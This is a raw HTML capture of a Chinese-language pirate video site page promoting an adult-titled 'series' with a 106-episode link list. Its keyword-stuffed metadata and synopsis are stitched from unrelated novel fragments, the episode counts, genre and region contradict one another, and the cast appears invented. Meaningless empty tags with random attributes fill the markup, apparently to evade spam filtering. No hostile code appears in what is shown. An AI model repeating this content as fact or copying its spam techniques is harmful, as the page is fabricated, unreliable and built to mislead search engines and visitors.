

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://beautiful-shemale.com/tag/bdsm.html/
body_size: 21769
content:
<!DOCTYPE html>
<html>
<head>
<title>《异族黑人巨大粗暴bbc-在线播放》第73集在线观看-万象影视</title>
<meta name="keywords" content="异族黑人巨大粗暴bbc-在线播放,异族黑人巨大粗暴bbc-在线播放第14集全集,万象影视,喜剧异族黑人巨大粗暴bbc-在线播放,资源大全" />
<meta name="description" content="万象影视为您提供最新第4集『异族黑人巨大粗暴bbc-在线播放』免费观看，异族黑人巨大粗暴bbc-在线播放是第8集资源大全，剧情为:什么哪个门派的宝物被偷了哪里闹山贼了什么地方又出诡异的事情啦各家消息众说纷纭我喜欢...杨任刚说完立马换词有魅力全场都听出来了晴雯萧红等人心里很不舒服觉得白玥配不上庄珣也听见了没说什么把头低下来什么哪个门派的宝物被偷了哪里闹山贼了什么地方又出诡异的事情啦各家消息众说纷纭我喜欢...杨任刚说完立马换词有魅力全场都听出来了晴雯萧红等人心里很不舒服觉得白玥配不上庄珣也听见了没说什么把头低下来，免费观看。" />   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/default2/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default2/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/default2/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"https://beautiful-shemale.com/tag/bdsm.html/","wapurl":"https://m.beautiful-shemale.com/tag/bdsm.html/","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
  $(function(){
    $(".stui-header__user li").click(function(){
      $(this).find(".dropdown").toggle();
    });
    });
</script>
<script> var gjc = 1; </script>
</head>
<body>
  <header class="USHcUU stui-header__top clearfix" id="header-top">
  <var dir="qRNfv"><small draggable="Z4aaQe"><sup dropzone="iWjM2d"></sup><small dir="dVmJp2"><u dropzone="eu8c3"></u></small></small><acronym id="nij4K"></acronym></var><em dir="lSzCCa"></em>

  <div date-time="bUWyqa" class="uoboYV container"> 
    <div id="9mKKCc" class="tz4bP1 row">
      <div lang="pxNBHd" class="5YivPd stui-header_bd clearfix">         
        <address lang="0vXewY"><bdo draggable="DpfKU"><abbr id="9Bbsh"></abbr></bdo><b id="OjQFxU"></b><noframes dropzone="lYEQM"></noframes></address><abbr draggable="Usw9q"></abbr><u dir="sY8r6R"></u>

          <div draggable="fRXue" class="oGN6oE stui-header__logo">
          <a class="QOkSJ7 logo" href="/">万象影视</a>                      
        </div>
        <style dir="ncOXCY"></style><u draggable="ea18l"><del dropzone="F2wjNI"><code date-time="EmU5C"></code></del><dfn dropzone="hQtEM"></dfn></u>

        <div date-time="cR6WDD" class="Mrv5Lv stui-header__side">         
          <ul class="ELEO8K stui-header__user">
            <legend draggable="DfVsSL"><small dir="NGwrK"></small></legend><em dir="pwpvMI"></em><small dir="F7LHf"><address dir="jheN1X"></address></small>

            <li>
              <a href="javascript:;"><i class="wxVZFf icon iconfont icon-clock"></i></a>
              <div dropzone="CpDNt" class="T6gJWU dropdown history">         
                <h5 class="5n3mYX margin-0 text-muted">
                  <a class="zE4sMd historyclean text-muted pull-right" href="">清空</a>
                  播放记录
                </h5>
                <ul class="PLYtNc clearfix" id="stui_history">
                </ul>
              </div>
              <noscript dropzone="VrcEF"></noscript><font dir="MdM9f"><abbr date-time="UYOEu"></abbr></font><code draggable="xL5Qt"><strong date-time="xBk5G"></strong><area id="XWMaI"></area></code><noscript id="uwkj5x"></noscript>

            </li>
          </ul>
          <script type="text/javascript" src="/template/default2/statics/js/jquery.autocomplete.js"></script>
          <div dropzone="aartU" class="tYTWvA stui-header__search"> 
            <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
              <sub dir="CNfer"><del lang="a900L"></del><u draggable="OIs3A"></u></sub><kbd dropzone="VW7n0"><center id="EngBq"></center><big id="dniw1B"></big></kbd><strong dir="sd0Hh"></strong>

              <input type="text" name="wd" class="PubP9j mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
              <button class="yDqmaA submit" id="searchbutton" type="submit"><i class="stTMFN icon iconfont icon-search"></i></button>             
            </form>
            </div>
          <address dir="L7eDdb"><noframes lang="qvrQC"></noframes></address><dfn lang="nrkK4"><abbr draggable="Q4DfSB"></abbr></dfn><sub id="0zvXg"></sub><b dir="CNj7c"></b>

        </div>                  
        <sub lang="NsmqK"><tt id="lzFHl"><font id="fROve"></font></tt><del draggable="tOl4YV"><noframes dir="v2qaG1"></noframes><address dir="BeLRBT"></address></del></sub>

        <ul class="1aJHPu stui-header__menu type-slide">
                                       <li ><a href="/">首页</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/1.html">电影</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/2.html">电视剧</a></li>
                             <li class="active"><a href="https://beautiful-shemale.com/news/3.html">综艺</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/4.html">动漫</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/30.html">伦理片</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/40.html">短剧</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/53.html">动画片</a></li>
                             <li ><a href="https://beautiful-shemale.com/news/54.html">演唱会</a></li>

        </ul>       
        <style lang="TvKNc"><kbd dropzone="51MoUP"></kbd><area date-time="E2jQk"></area><center dropzone="icusv"></center></style><style date-time="z50PoW"></style>

        </div>                      
    </div>
    <b id="tTSYWq"><sub lang="lPNtq"></sub></b><code dir="zc8KsT"></code><kbd id="78Nn1"></kbd><small lang="ZZWjL9"><u dir="8eNjY"></u></small><address date-time="2gHEs"></address>

  </div>
</header>
  <style id="qwjop"><sub date-time="TJPVgv"></sub><var draggable="xlOLF"></var><dfn draggable="sTUXHR"></dfn></style><var lang="ZkTWU"></var><ins id="PMN0P"><big dir="fwuUlf"></big><address lang="CC9voD"></address></ins>

    <div id="FZlFfB" class="VLYrHS container">
        <div id="wbep8P" class="5x28Si row">     
            <div dir="hM4vcD" class="BEcEiF col-lg-wide-75 col-xs-1 padding-0">  
              <!-- 详细信息-->
        <big draggable="GLGsRw"><acronym draggable="yKku1"></acronym><var date-time="UMpG8O"></var></big><i id="Vfdpd"><kbd dir="k4sSj"><tt dropzone="6cebE"></tt></kbd></i><sub id="xlzbIU"></sub>

              <div draggable="80XDpD" class="jiacYi stui-pannel stui-pannel-bg clearfix">
          <div date-time="G0xuk" class="eS8lgP stui-pannel-box">
            <div id="sjC5n" class="UUHu1a col-pd clearfix">  
              <span class="dlJkR7 text-muted">当前位置 <i class="86ocNf icon iconfont icon-more"></i></span>
              <a href="/">首页</a> <i class="OYM3Ae icon iconfont icon-more"></i>
              <a href="/news/3.html">综艺</a> <i class="H1vaQ1 icon iconfont icon-more"></i> 
              <span class="4j9XaA text-muted">《异族黑人巨大粗暴bbc-在线播放》</span> 
            </div>
            <ins id="AwSmHL"></ins><noframes lang="ZrXqO"></noframes><sub draggable="kpxRs"><area dropzone="5BGpiH"></area><em lang="OB5Lgg"></em><bdo dropzone="xtJ33Q"><noframes date-time="R2DLP"></noframes><strong draggable="EcCPR5"></strong></bdo></sub>

            <div id="nSBYW" class="C6pPHW col-pd clearfix">
              <div date-time="lWApA" class="9Q6NWO stui-content__thumb">               
                <kbd lang="LbP0sM"><noscript draggable="dzHqJ"><abbr draggable="0TQY0"></abbr><acronym date-time="OKCWYD"></acronym></noscript><small dir="Klk7Z2"></small></kbd><noframes id="uUvUPw"><acronym date-time="d9u1l"></acronym><ins dropzone="z3hwY2"></ins><b date-time="Ne3YP"></b></noframes>

                <a class="kiGIlY stui-vodlist__thumb picture v-thumb" href="/play/9611/42418312871549394.html" title="异族黑人巨大粗暴bbc-在线播放">
                  <img class="MdQfZs lazyload" src="/template/default2/statics/img/load.gif" data-original="/upload/vod/153-2/ceb5090366752b7fbbfc0b7a0e540825.jpg"/>
                  <span class="rsDfYl play active hidden-xs"></span>
                  <span class="svcf7t pic-text text-right">HD</span>
                </a>          
              </div>
              <div date-time="fBqZGa" class="wSdibf stui-content__detail">
                <h1 class="avrsFF title">异族黑人巨大粗暴bbc-在线播放<span class="egIh2N score text-red">9.0</span></h1>  
                <big draggable="p4TMz"></big><small date-time="xTiZD"></small><del date-time="dD4j6"></del><kbd draggable="abYrx"></kbd><bdo dropzone="yJ1xc"><code dropzone="udYATY"></code><b date-time="VRv44"></b></bdo>

                <p class="NflDYC data">
                  <span class="cz8kAr text-muted">类型：</span>伦理片 泰剧  <span class="sK1qcj split-line"></span>
                  <span class="MGujNg text-muted hidden-xs">地区：</span>香港&nbsp; <span class="5Q3J24 split-line"></span>
                  <span class="b45173 text-muted hidden-xs">年份：</span>2026&nbsp; </p>
                <p class="wX4Srm data"><span class="oYKdeF text-muted">主演：</span>博斯塔尔,Papas,潘何佩</p>
                <p class="ULpHAn data"><span class="VIQDMr text-muted">导演：</span>范德拉切克,Itsuki</p>
                <p class="3qnLmW data hidden-sm"><span class="vRyIXo text-muted">更新：</span>2026-01-27</p>
                <p class="R2C6Q0 desc hidden-xs">
                  <span class="MFKTfq left text-muted">简介：</span>
                  <span class="NuU6Bm detail-sketch">打的自己都累了，那两个人都不知道晕了几次，又一盆冷水泼了上去</span>
                  <a href="#desc">详情 <i class="2Op0Ds icon iconfont icon-moreunfold"></i></a>
                </p>  
                <acronym lang="gwiCkI"></acronym><map id="tnGDf6"></map><sup draggable="WgkToP"><bdo dropzone="GSviE"><u id="vfJnD"><dfn draggable="SPL2iU"></dfn><kbd dropzone="zsiYz"></kbd></u></bdo><acronym draggable="fwMsmh"></acronym><kbd id="SrgfmE"></kbd></sup>
                
                <div dir="ShYwxf" class="YNZ65q play-btn clearfix">
                  <div dir="CsPSC" class="cKTg3R share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="R6XJQy btn btn-primary" href="/play/9611/42418312871549394.html">立即播放</a>
                  <!--<span class="CZrkyf bdsharebuttonbox hidden-xs"><a href="javascript:;" class="8mOXXG btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
                  <var id="xkpaDB"><ins lang="JXqlp"><bdo date-time="tTkpqz"></bdo></ins></var><legend dropzone="xq6jd0"><tt dropzone="LXt2Uh"></tt></legend>

                </div>
              </div>
              <i dir="wQ0YS"><sub lang="FV8VZ"><legend date-time="m1IyYm"></legend><ins dropzone="1KpTZT"></ins><area dir="QBsztg"></area><em dir="9duk55"><em dir="Xo4mOK"></em></em><noframes dropzone="0pQ6F5"></noframes></sub></i><b date-time="2nrDGx"></b>

            </div>
          </div>
        </div>
        <!-- end 详细信息-->
        <map dir="ljP0lk"></map><address id="dXm0oV"></address><del lang="Azp9pp"><em dir="PlrvI"></em></del><b dir="ccm82a"></b>

<div dir="mvLH4R" class="cdaJqH stui-pannel stui-pannel-bg clearfix">
  <div dropzone="vhSxz" class="qxxOKn stui-pannel-box b playlist mb">
    <legend lang="KiziaW"><sub dir="OU1Jr3"></sub></legend><tt date-time="HVlvdR"><dfn id="RPWeHs"></dfn></tt><kbd date-time="jKsYZy"><big dir="0te0qh"></big></kbd>

    <div dir="u7DHx" class="WWrC6D stui-pannel_hd">
      <div dir="UqappS" class="10ltWR stui-pannel__head bottom-line active clearfix">
        <sub id="jdlbm"><font draggable="sKA4Vt"></font></sub><legend dropzone="PZgN5"></legend><dfn dropzone="aSufqQ"><address dir="iwIkas"></address><del date-time="wi0klb"></del><abbr lang="6Or54L"></abbr><bdo dropzone="IzyfG"></bdo><area dir="TkchB"></area></dfn>

        <span class="MaTKZr more text-muted pull-right">无需安装任何插件</span>
        <h3 class="MxXWVn title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          在线观看        </h3>           
      </div>                                    
    </div>
    <dfn dir="fSI7g"></dfn><dfn dir="03YTQS"></dfn><area lang="Gv762a"><time date-time="tdWWi"></time><small draggable="T1qgL"></small></area>

    <div dropzone="OX9c2" class="EL4lTg stui-pannel_bd col-pd clearfix">
      <ul class="81yKhs stui-content__playlist clearfix">
        <code date-time="GvM7K"></code><sub draggable="7qoNkw"><acronym id="5B7Z2"><font id="ny8T2W"></font><noscript lang="jDE4b8"></noscript></acronym></sub>

				                <li class="active"><a href="https://beautiful-shemale.com/play/20260127/gwuxf.html">第01集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/rkxpb.html">第2集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ztfvj.html">第3集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/vjwij.html">第4集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ubafd.html">第5集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ncxlh.html">第6集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/eukme.html">第7集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/yxlfe.html">第8集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/wnxzb.html">第9集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/pyrkf.html">第10集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/fcasc.html">第11集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/jlwfd.html">第12集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/uzmfv.html">第13集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/tclki.html">第14集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/rqllq.html">第15集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/cbngx.html">第16集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/xklil.html">第17集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ggpto.html">第18集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/mgqdd.html">第19集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ezitb.html">第20集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/sfobu.html">第21集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/foogx.html">第22集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/gsmuj.html">第23集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/zujtl.html">第24集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/qofjm.html">第25集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/eemai.html">第26集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/tewlb.html">第27集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/insyh.html">第28集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/qqaky.html">第29集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/jyclf.html">第30集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/dfneq.html">第31集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ensub.html">第32集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/iwkyb.html">第33集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/vgdli.html">第34集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/jrsga.html">第35集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/rkoxk.html">第36集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/lpgue.html">第37集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ojpol.html">第38集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/zyvsr.html">第39集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/wbbsi.html">第40集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/haugd.html">第41集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/xaapf.html">第42集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/cuvdf.html">第43集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/qedjm.html">第44集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/cqwxs.html">第45集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/mjuje.html">第46集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/zxxfi.html">第47集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/sgymm.html">第48集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/iyorc.html">第49集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/reqme.html">第50集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/rzrgg.html">第51集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/fuxcv.html">第52集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/dnebn.html">第53集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/firxe.html">第54集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/oajsf.html">第55集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/dnyyi.html">第56集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/bdfla.html">第57集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/rmmwb.html">第58集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/pszxl.html">第59集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ljauf.html">第60集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/anszt.html">第61集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/yghmj.html">第62集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/xeeai.html">第63集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/wjset.html">第64集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/hhvqv.html">第65集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/xyevw.html">第66集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/qownh.html">第67集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/yyvir.html">第68集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/xostz.html">第69集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/xwrfg.html">第70集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/bjeso.html">第71集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/tpwfd.html">第72集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ddpeu.html">第73集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/hlhmv.html">第74集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/uxzdh.html">第75集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/kruir.html">第76集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/xdxii.html">第77集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/fcapg.html">第78集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/rakhc.html">第79集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/zilkw.html">第80集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/hwpuc.html">第81集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ictgo.html">第82集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/zouol.html">第83集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/cyalf.html">第84集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/fgjsu.html">第85集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/gvpll.html">第86集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/indaq.html">第87集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/plefb.html">第88集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/fntip.html">第89集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/xaril.html">第90集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/umyhv.html">第91集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/cumsg.html">第92集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/pvlke.html">第93集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/igbei.html">第94集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/dzjgo.html">第95集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/fsmxl.html">第96集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/mcouw.html">第97集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/rsrpa.html">第98集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/jlpjj.html">第99集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/emexk.html">第100集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/ifeqp.html">第101集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/yrjjb.html">第102集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/hqupq.html">第103集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/wkyle.html">第104集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/jsgoz.html">第105集</a></li>
                                <li class=""><a href="https://beautiful-shemale.com/play/20260127/xuzof.html">第106集</a></li>

                      </ul>
    </div>
    <area date-time="ZcWORY"></area><noscript id="F8B4D"><tt dir="Z5J48"><bdo dir="LqCAnY"></bdo></tt><del dropzone="w4Txg"></del><i id="7Ljonl"><i date-time="Ce1kM"></i></i></noscript>

  </div>
</div>
<!-- 播放地址-->        
        <sub dir="SqB7uT"></sub><sub dir="pzdmS"></sub><i lang="Yk5fyT"></i><map date-time="sMAW5"></map><noscript date-time="vDgs4"><tt id="JHqqR"></tt><center dropzone="KUmeNN"></center></noscript>

        <div dropzone="VR8dJR" class="za27wK stui-pannel stui-pannel-bg clearfix" id="desc">
  <acronym dir="tJS9Ul"><del dir="t3Q1xi"></del><style lang="S70uL"></style><noscript draggable="dQ4Tg"><i date-time="TOTG2g"></i></noscript></acronym><font lang="hAWW9o"><legend draggable="U8TLQy"></legend></font>

  <div dir="EPjQzl" class="SzWlaR stui-pannel-box">
    <div date-time="Dp6HbG" class="XsZlgg stui-pannel_hd">
      <acronym date-time="hHj934"></acronym><var id="oGU3g"><abbr date-time="GVYy2"></abbr></var><del draggable="5d8dZ"></del><center dropzone="o8xUC"><i draggable="lFo88m"></i></center>

      <div id="VRBct" class="wPLmkx stui-pannel__head active bottom-line clearfix">
        <h3 class="Sa392E title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          剧情简介
        </h3>           
      </div>                                    
    </div>
    <sup date-time="dh6BEc"></sup><kbd dropzone="yP5OV"></kbd><code draggable="Q5CXii"></code><em date-time="qYQ6IA"></em><b date-time="qWAtwS"></b>

    <div dir="wntbK" class="qT8Udb stui-pannel_bd">
      <p class="pJZaxe col-pd detail-content">
        《异族黑人巨大粗暴bbc-在线播放》是范德拉切克,Itsuki&nbsp;导演的一部超级经典的伦理片 泰剧日本片，该剧讲述了：打的自己都累了，那两个人都不知道晕了几次，又一盆冷水泼了上去，想看更多的相关影视作品，请收藏我们的网站：beautiful-shemale.com</p>        
    </div>      
    <abbr dir="61SAwh"></abbr><code draggable="q2Efl0"><tt id="AQN0Kt"></tt><del date-time="yjlEr"><center dir="ZlnxF"></center><sub date-time="msf7r"></sub><code draggable="A1aJ2"></code></del><em dropzone="6LL3Qi"></em><del lang="oxN18"></del></code>

  </div>            
</div><!-- 剧情简介-->
        <bdo date-time="W0LDj"><tt dir="yavldF"></tt></bdo><u dropzone="onlBw"></u><kbd dropzone="pR5fo9"></kbd><strong date-time="nH8nR"></strong><style date-time="5t8dB"></style>

        <div lang="viicu" class="wUiakF stui-pannel stui-pannel-bg clearfix">
  <div dir="St9jAA" class="SXlW37 stui-pannel-box">
    <b dir="RYwhI"></b><tt draggable="5F3m3g"><time id="hHAbRS"><i id="AgTMfF"></i></time></tt><u dropzone="zuxX6"><font dir="VpkpU"></font><abbr draggable="McRZbf"></abbr></u>

    <div dropzone="45LXO" class="6JydWM stui-pannel_hd">
      <div date-time="EtVvAE" class="yOU00f stui-pannel__head active bottom-line clearfix">
        <var id="17pPw"><b dir="gbIBy"></b></var><style dropzone="9oiFB"><noscript dropzone="4XIpfK"></noscript><address date-time="yDryjt"></address></style>

        <h3 class="eczfNA title">
          <img src="/template/default2/statics/icon/icon_6.png"/>
          猜你喜欢
        </h3>           
      </div>                                    
    </div>
    <big dir="VLnoJ"><u dir="SNJ9k"></u></big><style date-time="ckS02j"><code date-time="5Lw0Az"></code><map dropzone="YQfrG"></map></style><legend lang="tGFEI"><style dir="8sxAx"><strong dir="Zxtwn"></strong><tt draggable="MP03im"></tt></style></legend>

    <div id="LV7ID" class="aNgvSp stui-pannel_bd">
      <noframes dir="t33bxU"><area id="vK3LEq"></area></noframes><noscript lang="MGLEkN"></noscript><center draggable="bslLhP"></center><legend id="DLzcl"></legend><i draggable="eo4ZXu"></i>

      <ul class="GfSPyO stui-vodlist__bd clearfix">
                <li class="wrIYMS col-md-6 col-sm-4 col-xs-3 ">
          <div id="kjtaE" class="jWLFEx stui-vodlist__box">
  <b date-time="hDvZW"><em id="vbToQ"></em><u date-time="kDXA3"></u><map dropzone="cA262"></map></b><tt dropzone="CtXWU"></tt>

  <a class="clp0Ui stui-vodlist__thumb lazyload" href="/shownews/6578/72139881811.html" title="年轻嫂子2-在线播放" data-original="/upload/vod/153-2/2d70867e7b1f8e4c826f4f7c978aa15a.jpg">            
    <span class="woGJSK play hidden-xs"></span>   
    <span class="EgqFOf pic-text text-right">超清</span>
  </a>                  
